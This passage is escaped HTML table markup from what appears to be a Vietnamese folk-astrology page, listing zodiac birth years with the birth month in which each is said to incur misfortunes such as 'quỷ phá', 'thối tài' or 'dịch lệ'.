width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EQuý Sửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuổi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP DẦN\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Mẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Thìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Tỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Ngọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Mùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Thân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Dậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Tuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u0026nbsp;Quý Hợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: 